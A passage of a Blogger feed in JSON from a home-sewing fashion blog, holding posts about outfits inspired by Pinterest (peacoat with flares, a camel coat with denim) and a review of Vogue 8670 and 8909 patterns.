with!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3919522622447482171\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-urban-equestrian.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3919522622447482171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3919522622447482171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-urban-equestrian.html","title":"Inspired by Pinterest | Urban Equestrian!  #BlogLikeCrazy"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s72-c\/November+8-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7060195300349803359"},"published":{"$t":"2014-11-05T13:45:00.001-06:00"},"updated":{"$t":"2016-03-20T10:48:11.515-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jalie 2908"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2873"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Inspired by Pinterest | Peacoat, Stripes \u0026 Flares!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s1600\/November+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s1600\/November+3-2.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere's Monday's look which I was inspired by Pinterest!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7AmsxxNWSLkiY1v2PbRq6jdydwseaUbd_2650sFF4VoW8kvP8B7GR33R9-F0JNOaf14o4xy8kloFZFPWbjsV695NVf_KEhSsd9fFr6ADFevJzxDClQ-AEk_5IlZEuhsXEHelrg\/s1600\/PicsArt_27041.38855425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7AmsxxNWSLkiY1v2PbRq6jdydwseaUbd_2650sFF4VoW8kvP8B7GR33R9-F0JNOaf14o4xy8kloFZFPWbjsV695NVf_KEhSsd9fFr6ADFevJzxDClQ-AEk_5IlZEuhsXEHelrg\/s1600\/PicsArt_27041.38855425.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAfter years of seeing everyone wearing painted on skinny jeans, the universally flattering style of flares is back. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhrgCYTpjbH0LaY7ChCrGfQXapwL2vQkz3NYe15VkKg5L2ALHeNDNurKLS7y-5kD1MMQaFBVXpvFEdAsI4nrmxuiptb-LE1IcQb2kl5chUE1X133M3247NWWxPOnKUcOAnnHPKRQ\/s1600\/November+3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhrgCYTpjbH0LaY7ChCrGfQXapwL2vQkz3NYe15VkKg5L2ALHeNDNurKLS7y-5kD1MMQaFBVXpvFEdAsI4nrmxuiptb-LE1IcQb2kl5chUE1X133M3247NWWxPOnKUcOAnnHPKRQ\/s1600\/November+3-1.jpg\" height=\"265\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd they look amazing paired with a peacoat (\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003EVogue 2873\u003C\/a\u003E). \u0026nbsp;I also added Breton stripes (\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/05\/sport-chic-separates.html\" target=\"_blank\"\u003EMcCall's 6964\u003C\/a\u003E) to play up a nautical look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHUy5SBUDZXPGaNJa9ptc-b5LwPwVvgagR52IHVzEXF7k9ZvVJthBmxM1IDv9CVYfU43TipgSzFF9Z1mWnjzRji_tJkek04Mln-LBMyQur5sYj1rmfiGbdV4fA_TFQAfZ49dHCg\/s1600\/November+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHUy5SBUDZXPGaNJa9ptc-b5LwPwVvgagR52IHVzEXF7k9ZvVJthBmxM1IDv9CVYfU43TipgSzFF9Z1mWnjzRji_tJkek04Mln-LBMyQur5sYj1rmfiGbdV4fA_TFQAfZ49dHCg\/s1600\/November+3-4.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd speaking of the flares, I am so glad to be able to slide into my \u003Ca href=\"http:\/\/www.ericabunker.com\/2009\/05\/vogue-1093-jalie-2908.html\" target=\"_blank\"\u003EJalie 2903 jeans\u003C\/a\u003E!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7060195300349803359\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-peacoat-stripes.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7060195300349803359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7060195300349803359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-peacoat-stripes.html","title":"Inspired by Pinterest | Peacoat, Stripes \u0026 Flares!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s72-c\/November+3-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8332913030825816291"},"published":{"$t":"2013-09-30T00:00:00.000-05:00"},"updated":{"$t":"2016-03-20T10:48:11.558-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8670"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8909"}],"title":{"type":"text","$t":"Review: Vogue 8670 \u0026 Vogue 8909 | A Luxe Sweatshirt + Slouchy Track Pants!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s1600\/Sept+29-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s640\/Sept+29-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese are probably two of the trendiest garments I'll make this season. \u0026nbsp;But isn't sewing your own clothes such a fun way to participate in hot trends of the seasons for only a minimal investment? \u0026nbsp;I think so!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've been craving a luxe sweatshirt and this is my version:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpqs618VE4Gc0KX3kKEJfCXZOhNOsK79pL-Wr_CeXE_Z2FMcVx-GLv27LErwoaSbqjrf9ry-uSfO5E3yegN9w9D9RJUp1YXUuXIWRwqXdUSI7GRve8p72OyZLpLJCYeWqZeOzCw\/s1600\/PicsArt_1380514189845.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpqs618VE4Gc0KX3kKEJfCXZOhNOsK79pL-Wr_CeXE_Z2FMcVx-GLv27LErwoaSbqjrf9ry-uSfO5E3yegN9w9D9RJUp1YXUuXIWRwqXdUSI7GRve8p72OyZLpLJCYeWqZeOzCw\/s400\/PicsArt_1380514189845.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8670-products-11350.php?page_id=866\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8670\u003C\/a\u003E\u003C\/b\u003E, view B with the long sleeves from view E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTWwi6fhTso-soPv6XPTKy9xR8T84r9erBiKWuRGtTGU1-uHR_f2Psz1rzWdmUtD3xGLZ9C_x2M-5_ybLQGBsycERB1zISyoZCk0CE23HbTdYUfic4dUyPSNjLRbi14NgOmY0ynw\/s1600\/PicsArt_1380513234697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTWwi6fhTso-soPv6XPTKy9xR8T84r9erBiKWuRGtTGU1-uHR_f2Psz1rzWdmUtD3xGLZ9C_x2M-5_ybLQGBsycERB1zISyoZCk0CE23HbTdYUfic4dUyPSNjLRbi14NgOmY0ynw\/s400\/PicsArt_1380513234697.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere are a few that inspired me from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmgn6nUTK5b5fyd_AvHIGlkiExwXyUJS7BkVKG3rE3IN0ASAJQKf-jMs8ycLP9hcqpV85QedIR4k3xrDe6Mi6SrOAOnmaAG3qbDs5qHVKsgKZcdRDSBbXwPENZMKBgrI3bea6Sw\/s1600\/Sept+29-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmgn6nUTK5b5fyd_AvHIGlkiExwXyUJS7BkVKG3rE3IN0ASAJQKf-jMs8ycLP9hcqpV85QedIR4k3xrDe6Mi6SrOAOnmaAG3qbDs5qHVKsgKZcdRDSBbXwPENZMKBgrI3bea6Sw\/s640\/Sept+29-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used two fabrics from my stash: \u0026nbsp;an ostrich embossed, faux leather for the front of my top and black ponte for the rest. \u0026nbsp;I didn't like the the below the hip length. \u0026nbsp;It was just a weird place for the top to hit on me, so I cut it off about 4 inches. \u0026nbsp;Other than that, this top is really simple and sewed straight out of the envelope for me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhyphenhyphenfMJA3FRky70mQQA41qeGqInJyy_VZN9d6Wz8dw8OL9oqYEL370RmyaLvC2wm0v5Ie5TYWe6Ozt6W9q16LosPuulQXJelaiW6fj-tDISbK8jL0gfHs3_VwrkBV06Sib9wcHAw\/s1600\/Sept+29-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhyphenhyphenfMJA3FRky70mQQA41qeGqInJyy_VZN9d6Wz8dw8OL9oqYEL370RmyaLvC2wm0v5Ie5TYWe6Ozt6W9q16LosPuulQXJelaiW6fj-tDISbK8jL0gfHs3_VwrkBV06Sib9wcHAw\/s640\/Sept+29-6.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've been seeing \"fancy\" track pants every where and made out of all kinds of elegant fabric...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjgVOtJGXwAerP8PkFTuYK8kQnjuxji1bOkZTgS5hmf8Gp9s40dt9wcAH5bspY19bKDPlfK35pSDH6PwGB8XpFNi9QZDYLwBHa_9cVj7zza3_rox0uayiMaER8XwA8ztNA1hZag\/s1600\/PicsArt_1380513400493.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" 